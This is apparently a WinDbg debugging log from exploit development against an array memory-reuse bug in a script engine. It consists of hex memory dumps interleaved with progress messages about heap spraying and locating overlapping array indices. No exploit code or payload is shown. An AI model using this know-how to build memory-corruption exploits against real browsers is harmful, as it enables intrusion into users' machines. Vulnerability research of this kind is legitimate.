 0:005> dd poi(esp+c)
0027faf8 0000600c 00000000 0027def8 003626b8
0027fb08 00000000 00000000 0027dff8 00000000
0027fb18 022bd2d4 0027fc58 00000006 00000000
0027fb28 0000004a 00000000 0027f5c8 00000000
0027fb38 00000000 00000000 00000000 00000000
0027fb48 00000000 00000000 00000000 00000000
0027fb58 00000000 00000000 00000000 00000000
0027fb68 00000000 00000000 00000000 00000000
0:005> dd 003626b8
003626b8 08800001 00000010 00000000 003c1e38
003626c8 00000003 00000000 4dfd5fc6 88000000
003626d8 679d1598 00000003 00000000 0036b830
original
array(2)
0:006> dd 003626b8 L8
003626b8 08800001 00000010 00000000 03350020
003626c8 000186a1 00000000 4dfd5fc6 88000000
0:006> dd 03350020 Lc
03350020 01ec200c 00000005 003c1e48 022bccb4
03350030 01ec200c 00000005 003c1e80 022bccb4
03350040 01ec200c 00000005 003c1eb8 022bccb4
0:006> dd 003c1e48 LC
003c1e48 08800002 00000010 00000000 00347d68
003c1e58 00000003 00000000 0fffffff 00000000
003c1e68 4df66409 88000000 00000000 00000000
0:006> dd 00347d68 L50
00347d68 00000002 00000000 00010003 00000000
00347d78 00000002 00000000 00010003 00000000
00347d88 00000002 00000000 00010003 00000000
00347d98 00000002 00000000 00010003 00000000
00347da8 00000002 00000000 00010003 00000000
00347db8 00000002 00000000 00010003 00000000
00347dc8 00000002 00000000 00010003 00000000
00347dd8 4dfd1587 88000000 00000002 00000000
00347de8 022b0008 6d442045 0036dac4 022bd1cc
00347df8 00010003 00000000 00000002 00000000
00347e08 00010003 00000000 00000002 00000000
00347e18 00010003 00000000 00000002 00000000
00347e28 00010003 00000000 00000002 00000000
00347e38 00010003 00000000 00000002 00000000
00347e48 00010003 00000000 4dfd15f6 88000000
00347e58 00000002 00000000 00010003 00000000
00347e68 00000002 00000000 00010003 00000000
00347e78 00000002 00000000 00010003 00000000
00347e88 00000002 00000000 00010003 00000000
00347e98 00000002 00000000 00010003 00000000
new array(100000)
pre memory reused
== find index_vul=0
find index_A = 8
index_B start addr = 0x347de0
0:006> du 0036dac4
0036dac4 "AAAA"
0:006> dd 003c1e80 Lc
003c1e80 08800002 00000010 00000000 00347de0
003c1e90 00000007 00000000 00000001 00000000
003c1ea0 4df66410 88000000 00000000 00000000
0:006> dd 00347de0
00347de0 00000002 00000000 022b0008 6d442045
00347df0 0036dac4 022bd1cc 00010003 00000000
00347e00 00000002 00000000 00010003 00000000
00347e10 00000002 00000000 00010003 00000000
00347e20 00000002 00000000 00010003 00000000
00347e30 00000002 00000000 00010003 00000000
00347e40 00000002 00000000 00010003 00000000
00347e50 4dfd15f6 88000000 00000002 00000000
find index_b=1